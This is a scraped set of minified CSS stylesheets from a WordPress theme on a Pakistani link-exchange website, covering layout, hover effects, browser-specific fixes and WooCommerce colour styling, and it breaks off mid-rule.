img.ult-modal-img{width:100%}.dt-sc-playon-video-modal.ult-adjust-bottom-margin{margin-bottom:0}.dt-sc-playon-video-modal:before{background-color:rgba(0,0,0,.75);content:"";pointer-events:none;position:absolute;bottom:0;left:0;right:0;top:0}.dt-sc-playon-video-modal:after{color:#fff;content:"\f3aa";font-family:Material-Design-Iconic-Font;font-size:60px;height:100px;line-height:100px;margin:auto;padding-left:5px;pointer-events:none;position:absolute;bottom:0;left:0;right:0;top:0;text-align:center;width:100px;-webkit-box-shadow:0 0 0 2px #fff inset;box-shadow:0 0 0 2px #fff inset;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-playon-video-modal:hover:after{color:#000;-webkit-box-shadow:0 0 0 50px #fff inset;box-shadow:0 0 0 50px #fff inset}.dt-sc-centered-border-columns .vc_row>.wpb_column{border-style:solid;border-width:1px 1px 0 0;border-color:#ececec}.dt-sc-centered-border-columns .vc_row>.wpb_column:last-child{border-right-width:0}.dt-sc-centered-border-columns .vc_row.first>.wpb_column{border-top-width:0}.dt-sc-centered-border-columns .vc_row.last>.wpb_column{border-bottom-width:0}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:0}.dt-sc-client-partners .wpb_column>.vc_column-inner>.wpb_wrapper>img{opacity:.6;filter:alpha(opacity=60);-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-client-partners .wpb_column:hover>.vc_column-inner>.wpb_wrapper>img{opacity:1;filter:alpha(opacity=100)}.dt-sc-process-with-caption{counter-reset:image-caption-counter}.dt-sc-process-with-caption .dt-sc-image-caption.type7{counter-increment:image-caption-counter;position:relative}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title{padding-top:42px;position:relative}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title:before{content:counter(image-caption-counter,decimal-leading-zero);font-size:100px;font-weight:700;margin:auto;opacity:.075;filter:alpha(opacity=1);position:absolute;left:0;right:0;top:10px;-webkit-transition:top .45s ease 0s,-webkit-transform .75s ease 0s;transition:top .45s ease 0s,transform .75s ease 0s}.dt-sc-process-with-caption .dt-sc-image-caption.type7:hover .dt-sc-image-title:before{top:100%;-webkit-transform:scale(2);transform:scale(2)}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title h3{font-size:28px;font-weight:700}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-title h6{color:#000;line-height:42px;position:absolute;left:0;right:0;top:0;text-transform:capitalize}.dt-sc-process-with-caption .dt-sc-image-caption.type7 .dt-sc-image-content{font-size:15px;margin-top:0;padding:0 35px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-process-flow h2.vc_custom_heading{font-weight:500}.dt-sc-process-flow{counter-reset:icon-box-counter}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper{line-height:0;margin-bottom:45px}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span{counter-increment:icon-box-counter;position:relative}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:before{content:counter(icon-box-counter,decimal);color:#fff;font-size:85px;font-weight:700;height:100%;line-height:170px;margin:auto;position:absolute;left:0;top:0;width:100%;z-index:1;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-process-flow .dt-sc-icon-box.type3:hover .icon-wrapper span:before{-webkit-transform:scale(.75);transform:scale(.75)}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span:after{border-bottom:1px dashed #ddd;content:"";height:0;margin:auto;position:absolute;bottom:0;left:100%;top:0;width:100%}.dt-sc-process-flow .dt-sc-icon-box.type3.last .icon-wrapper span:after{content:none}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span{border-width:0;height:170px;width:170px}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span img{-webkit-border-radius:50%;border-radius:50%}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-content h4{font-weight:500}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-content{font-size:14px}.dt-sc-process-with-tabs{counter-reset:icon-tabs-counter}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame{margin-top:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;float:none}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(1){width:50%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(1){width:33.33%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(4),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(4):nth-last-child(1){width:25%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(1):nth-last-child(5),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(2):nth-last-child(4),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(3):nth-last-child(3),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(4):nth-last-child(2),.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:nth-child(5):nth-last-child(1){width:20%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{border-width:0;color:rgba(0,0,0,.5);counter-increment:icon-tabs-counter;float:none;font-size:13px;font-weight:600;letter-spacing:1.6px;margin:0;padding-bottom:75px;padding-top:25px}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:before{background-color:#fff;border:2px solid;content:counter(icon-tabs-counter,decimal);font-size:18px;height:50px;line-height:46px;margin:auto;position:absolute;bottom:-25px;left:0;right:0;width:50px;z-index:1;-webkit-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 3px #fff;box-shadow:0 0 0 3px #fff;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:after{border-bottom:1px solid #d5d5d5;content:"";display:none;height:0;margin:auto;position:absolute;bottom:-1px;left:0;width:100%;z-index:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:first-child:after,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:last-child:after{border-color:#fff;display:block;width:50%}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li:last-child:after{left:auto;right:0}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span{color:inherit;font-size:60px;position:static}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span:after{content:none}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:hover{color:#222}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current:before,.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a:hover:before{background-color:#222;border-color:transparent;color:#fff}.dt-sc-process-with-tabs .dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content{padding-top:75px}.dt-sc-link-icon-text-onhover{font-size:16px;margin-top:20px;overflow:hidden;position:relative}.dt-sc-link-icon-text-onhover a:after{content:"\f301";font-family:"Material-Design-Iconic-Font";font-size:28px;padding:0;position:absolute;left:100%;top:1px;vertical-align:middle}.dt-sc-link-icon-text-onhover a{display:inline-block;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.dt-sc-link-icon-text-onhover a:hover{-webkit-transform:translateX(0);transform:translateX(0)}.dt-sc-link-icon-text-onhover a:hover:after{padding:0 10px}.dt-sc-row-on-overlay.vc_row{position:relative}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner{margin:auto;pointer-events:none;position:absolute;left:0;right:0;top:50%;z-index:5;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner{background-color:transparent!important;padding:100px 50px;pointer-events:auto}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill:before{background-color:#fff;content:"";height:0;margin:auto;padding-top:100%;position:absolute;bottom:0;left:0;top:0;width:100%;border-radius:50%;z-index:-1}.ult-carousel-wrapper[data-gutter="0"] .blog-entry{border-right:1px solid rgba(0,0,0,.015)}.ult-carousel-wrapper[data-gutter="0"] .blog-entry .entry-details{background-color:#fff;padding:20px}.ult-carousel-wrapper .blog-entry .entry-thumb{margin-bottom:0}.ult-carousel-wrapper .blog-entry .entry-details h4{font-size:20px}.ult-carousel-wrapper .blog-entry .entry-details .entry-body{font-size:14px}.dt-sc-icon-box-carousel,.dt-sc-icon-box-carousel .vc_row{margin:0}.dt-sc-icon-box-carousel .vc_row .wpb_column{padding:10px}.dt-sc-icon-box-carousel .vc_row .wpb_column .vc_column-inner{border:1px solid #eaeaea;padding:20px}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay{overflow:hidden}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:after{background-color:#fff;content:"";height:auto;opacity:1;filter:alpha(opacity=100);padding-top:100%;position:absolute;bottom:-50%;left:0;visibility:visible;width:100%;-webkit-transform:skewY(20deg);transform:skewY(20deg)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover:after{opacity:0;filter:alpha(opacity=0);bottom:100%;visibility:hidden}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{background-color:rgba(255,255,255,.9)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-details{background-color:transparent}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-details .dt-sc-team-social~p{clear:both;padding-top:10px}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover .dt-sc-team-details{height:auto;bottom:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{content:"";height:100%;position:absolute;bottom:0;left:0;right:0;top:100%;width:100%}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:hover .dt-sc-team-thumb:after{top:0}.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay:after,.dt-sc-team.hide-details-show-on-hover.dt-sc-full-overlay .dt-sc-team-thumb:after{-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-custom-bg .upb_row_bg .ultimate_h_parallax{min-height:auto!important;min-width:100%!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1766558932
body_size: 992
content:
@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-contact-details-on-map .dt-sc-map-overlay{display:block}::i-block-chrome,.footer-copyright .menu-links li{margin:0 0 0 28px}::i-block-chrome,.vc_row.vc_row-flex:not(.vc_row-has-fill),.vc_row.vc_row-flex[data-vc-full-width-init=true],.vc_row.vc_row-has-fill[data-vc-full-width-init=true]{display:table!important}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-equal-height>.vc_column_container{display:block}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{display:inline-block;vertical-align:middle}::i-block-chrome,.vc_row.vc_row-flex:not([data-vc-full-width-init=true]){width:100%}::i-block-chrome,.vc_row.vc_row-flex:not([data-vc-full-width-init=true])>.vc_column_container{display:block}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-content-middle.vc_row-o-equal-height:not([data-vc-full-width-init=true])>.vc_column_container{vertical-align:middle}::i-block-chrome,.vc_separator{display:inline-block}::i-block-chrome,.dt-logo-container{display:table}::i-block-chrome,.dt-logo-container,.dt-logo-container.logo-align-left{margin-right:auto}::i-block-chrome,.dt-logo-container.logo-align-right{margin-left:auto}::i-block-chrome,.dt-header-menu.left,.dt-header-menu.right{float:none}::i-block-chrome,.flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper{display:table}::i-block-chrome,.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper{margin-left:auto}::i-block-chrome,.dt-logo-container.logo-align-center,.flex-col-elements-inline-middle .dt-header-menu.center,.flex-col-elements-inline-middle.justify-center.vc_column_container>.vc_column-inner>.wpb_wrapper{margin-left:auto;margin-right:auto}::i-block-chrome,.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border:0;box-shadow:0 0 0 2px rgba(0,0,0,.1);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.1)}::i-block-chrome,.dt-sc-icon-box-counter .vc_row.vc_row-flex{display:block}::i-block-chrome,.dt-sc-icon-box-counter .vc_row.vc_row-flex.vc_row-o-equal-height>.vc_column_container{display:inline-block}::i-block-chrome,.dt-sc-team.style2 .dt-sc-team-thumb img{width:100%;-webkit-transform:scale(.9936,.81223) translate(0,-11%);transform:scale(.9936,.81223) translate(0,-11%)}::i-block-chrome,.vc_separator.dt-sc-custom-icon-separator,.vc_separator.dt-sc-title-boxed-with-border{display:table}::i-block-chrome,.vc_separator.dt-sc-title-boxed-with-border.vc_separator_align_center{margin-left:auto;margin-right:auto;text-align:center}::i-block-chrome,.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder,.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder.vc_sep_holder_l,.vc_separator.dt-sc-custom-icon-separator .vc_icon_element.vc_icon_element-outer{display:table-cell;vertical-align:middle}::i-block-chrome,.vc_separator.dt-sc-title-boxed-with-border .vc_sep_holder,.vc_separator.dt-sc-title-boxed-with-border h4{display:inline-block}::i-block-chrome,.dt-sc-custom-icon-separator.vc_separator .vc_sep_holder.vc_sep_holder_r{width:100%}::i-block-chrome,.dt-sc-custom-icon-separator.vc_separator~.vc_row.vc_row-flex{width:100%}::i-block-chrome,.flip-box-wrap .horizontal_flip_right .ifb-back,.flip-box-wrap .horizontal_flip_right .ifb-hover .ifb-front{opacity:0}::i-block-chrome,.flip-box-wrap .horizontal_flip_right .ifb-hover .ifb-back{opacity:1}::i-block-chrome,.widget .recent-posts-widget li .entry-title{line-height:normal}::i-block-chrome,.widget .recent-posts-widget li .thumb{margin-top:5px}::i-block-chrome,.widget .recent-posts-widget li .entry-title h4{display:inline}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-equal-height.dt-sc-simpler-content>.vc_column_container{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999;background:rgba(0,0,0,.1)}::i-block-chrome,.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu{position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%)}::i-block-chrome,#header .dt-header-tpl .vc_row.dt-sc-simpler-content .dt-sc-simpler-content-bottom{position:fixed}}_:-ms-fullscreen,:root .dt-sc-contact-details-on-map .dt-sc-map-overlay{padding:64px 0 0}@media screen and (min-width:0\0){.dt-logo-container{display:block}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a{vertical-align:top}.vc_row-flex.vc_row>.vc_column_container>.vc_column-inner>*{min-height:1px!important}.vc_separator.dt-sc-custom-icon-separator,.vc_separator.dt-sc-title-boxed-with-border{display:table}.vc_separator.dt-sc-title-boxed-with-border.vc_separator_align_center{margin-left:auto;margin-right:auto;text-align:center}.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder,.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder.vc_sep_holder_l,.vc_separator.dt-sc-custom-icon-separator .vc_icon_element.vc_icon_element-outer{display:table-cell;vertical-align:middle}.vc_separator.dt-sc-title-boxed-with-border .vc_sep_holder,.vc_separator.dt-sc-title-boxed-with-border h4{display:inline-block}.dt-sc-custom-icon-separator.vc_separator .vc_sep_holder.vc_sep_holder_r{width:100%}.dt-sc-custom-icon-separator.vc_separator~.vc_row.vc_row-flex{width:100%}.dt-sc-counter.type4 .dt-sc-couter-icon-holder span{line-height:70px}}@media all and (min-width:0\0) and (min-resolution:.001dpcm){#main-menu ul li.menu-item-simple-parent ul,#main-menu ul li.menu-item-simple-parent ul li ul,#main-menu ul li.menu-item-simple-parent ul li ul li ul{z-index:auto}.vc_row-flex.vc_row{display:table!important}.vc_row.vc_row-flex.dt-sc-map-overlay{display:block!important}.dt-sc-contact-details-on-map.hide-overlay .vc_row.vc_row-flex.dt-sc-map-overlay{display:none!important}.spa-map::before{content:none!important}}@-moz-document url-prefix(){.dt-sc-contact-details-on-map .dt-sc-map-overlay{padding:68px 0 0}.university-contact-form .button-field i{height:48px;line-height:48px}}@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-devicepixel-ratio:1.5),only screen and (min-resolution:1.5dppx){#primary.with-left-sidebar,#primary.with-right-sidebar,#primary.with-both-sidebar{display:inline-block;float:left}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1766558932
body_size: 587
content:
.wp-block-image.alignfull,.wp-block-embed-vimeo.alignfull,.wp-block-cover.alignfull,.wp-block-gallery.alignfull{position:relative;left:50%;max-width:inherit}.wp-block-image.alignfull,.wp-block-cover.alignfull{width:calc(100vw + 140px);margin-left:calc(-50vw - 140px)}.wp-block-embed-vimeo.alignfull,body.has-gutenberg-blocks ul.wp-block-gallery.alignfull{width:100vw;margin-left:-50vw}body.has-gutenberg-blocks .blog-entry .entry-body{padding:0}body.has-gutenberg-blocks .entry-details p{margin-bottom:1.5em}blockquote.wp-block-quote>p{border:0;margin:0;padding:0}.wp-block-image figcaption{margin-bottom:0}ul.wp-block-gallery li{padding:0;margin:0}.wp-block-pullquote p{border:0;display:block;padding:0}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;-o-object-fit:cover}figure.wp-block-pullquote{margin-bottom:20px}.wp-block-pullquote p{font-weight:400}blockquote.wp-block-quote{margin:20px 0 30px;padding:0}blockquote.wp-block-quote>cite{display:block;margin-top:0;text-align:left}body.has-gutenberg-blocks code{background:#f3f4f5;border-radius:2px;padding:1px 3px 3px;margin:0 1px}.wp-block-separator{border:0;background:#eaeaea}body.has-gutenberg-blocks .blog-entry.post-standard .entry-title h4{font-size:39px;font-weight:600}body.has-gutenberg-blocks h2{font-size:31px;letter-spacing:0}pre.wp-block-preformatted,pre.wp-block-verse{background:#fcfcfc;border-color:#eaeaea;padding:14px}.has-gutenberg-blocks section>.page>ol,.has-gutenberg-blocks section>.page>ul,.has-gutenberg-blocks section>.page>ol ol,.has-gutenberg-blocks section>.page>ul ul,.has-gutenberg-blocks section .entry-body>ul{margin-left:1.3em;padding-left:1.3em;list-style-position:inside}.has-gutenberg-blocks section>.page>ol{padding-top:0}.wp-block-latest-posts.is-grid li{margin:0}.has-gutenberg-blocks section>.page>ul.wp-block-latest-posts{padding-left:0;margin-bottom:40px}.has-gutenberg-blocks section>.page>ul.wp-block-latest-posts.is-grid{padding-left:0;margin:0}blockquote.wp-block-quote,.wp-block-pullquote blockquote{padding:0;background-color:transparent;border-left:4px solid #707070;padding-left:15px}.wp-block-pullquote blockquote{margin:0}blockquote.wp-block-quote.is-large cite{font-size:13px;text-align:left}.wp-block-button__link{margin-bottom:25px}.wp-block-button.alignleft,.wp-block-pullquote.alignleft,.wp-block-image .alignleft,.wp-block-cover.alignleft{margin-right:2em}.wp-block-button.alignright,.wp-block-pullquote.alignright,.wp-block-image .alignright,.wp-block-cover.alignright{margin-left:2em}body.has-gutenberg-blocks .page p{margin-bottom:1.5em}body.has-gutenberg-blocks ul.wp-block-gallery{display:flex;margin:0 0 15px 0;padding-left:0}.wp-block-table td,.wp-block-table th{border-color:#eaeaea;padding:1.5em;font-size:16px;text-align:left}.wp-block-table tbody tr:nth-child(2n+1) td{background:0 0}.wp-block-cover.has-background-dim{margin-bottom:1.5em}.wp-block-embed-vimeo.alignfull iframe{width:100%;min-height:905px}body.has-gutenberg-blocks ul li a,em a{color:inherit}.wp-block-categories-list li a,.wp-block-latest-posts li a,.wp-block-archives-list li a,em a{border-bottom:1px solid}.wp-block-latest-posts.is-grid{margin:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1766558933
body_size: 6436
content:
@charset "utf-8";.dt-sc-menu-sorting a{color:rgba(87,31,156,.6)}.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay,.dt-sc-hexagon-image span:before,.dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay{background:rgba(87,31,156,.9)}.portfolio .image-overlay,.portfolio.type4 .image-overlay,.recent-portfolio-widget ul li a:before,.dt-sc-image-caption.type2:hover .dt-sc-image-content,.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay,.dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details,.dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay,.dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before,.dt-sc-doctors .dt-sc-doctors-thumb-overlay,.dt-sc-event-addon>.dt-sc-event-addon-date,.dt-sc-course .dt-sc-course-overlay,.dt-sc-process-steps .dt-sc-process-thumb-overlay{background:rgba(87,31,156,.9)}.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before{border-bottom-color:rgba(87,31,156,.6)}.woo-type1 .woocommerce ul.products li.product .star-rating:before,.woo-type1 .woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce ul.products li.product .star-rating:before,.woo-type1.woocommerce ul.products li.product .star-rating span:before,.woo-type1.woocommerce .star-rating:before,.woo-type1.woocommerce .star-rating span:before,.woo-type1 .woocommerce .star-rating:before,.woo-type1 .woocommerce .star-rating span:before,.woo-type2 ul.products li.product .product-details h5 a:hover,.woo-type2 ul.products li.product-category:hover .product-details h5,.woo-type2 ul.products li.product-category:hover .product-details h5 .count{color:rgba(87,31,156,.75)}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type6.woocommerce ul.products li.product:hover .product-content,.woo-type6 .woocommerce ul.products li.product:hover .product-content,.woo-type6.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type6.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type6.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type6 .woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type8.woocommerce ul.products li.product:hover .product-content,.woo-type8.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content,.woo-type8 .woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type13.woocommerce ul.products li.product:hover .product-content,.woo-type13 .woocommerce ul.products li.product:hover .product-content,.woo-type13.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type13.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type13.woocommerce ul.products li.product-category:hover .product-thumb .image:after,.woo-type13 .woocommerce ul.products li.product-category:hover .product-thumb .image:after{background-color:rgba(87,31,156,.75)}.woo-type8.woocommerce ul.products li.product:hover .product-content:after,.woo-type8 .woocommerce ul.products li.product:hover .product-content:after{border-color:rgba(87,31,156,.75) rgba(87,31,156,.75) rgba(255,255,255,.35) rgba(255,255,255,.35)}.woo-type9.woocommerce ul.products li.product .product-wrapper,.woo-type9 .woocommerce ul.products li.product .product-wrapper{border-color:rgba(87,31,156,.6)}.woo-type12 ul.products li.product .product-details{box-shadow:0 -3px 0 0 #fabe2c inset}.woo-type14 ul.products li.product .product-details,.woo-type14 ul.products li.product .product-details h5:after{box-shadow:0 0 0 2px #fabe2c inset}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after{box-shadow:0 0 0 2px #fabe2c}@media only screen and (max-width:767px){.dt-sc-contact-info.type4:after,.dt-sc-icon-box.type10 .icon-content h4:after,.dt-sc-counter.type6.last h4::before,.dt-sc-counter.type6 h4::after,#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,.tribe-events-calendar td.tribe-events-present.mobile-active,.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,.tribe-events-sub-nav li a{background-color:#fabe2c}.dt-sc-timeline-section.type2,.dt-sc-timeline-section.type2::before{border-color:#fabe2c}}.dt-sc-event-month-thumb .dt-sc-event-read-more,.dt-sc-training-thumb-overlay{background:rgba(63,23,113,.85)}.dt-sc-icon-box.type10 .icon-wrapper:before,.dt-sc-contact-info.type4 span:after,.dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before{box-shadow:5px 0 0 0 #3f1771}@media only screen and (max-width:767px){.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after{background-color:#3f1771}}.woo-type7 ul.products li.product:hover .product-details{box-shadow:0 -3px 0 0 #3f1771 inset}.woo-type8 ul.products li.product:hover .product-details h5:after{border-color:transparent transparent #3f1771 transparent}.woo-type9 ul.products li.product:hover .product-wrapper{border-color:rgba(63,23,113,.75)}.woo-type19 ul.products li.product:hover .product-thumb .image{box-shadow:0 0 1px 4px #3f1771}.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type20 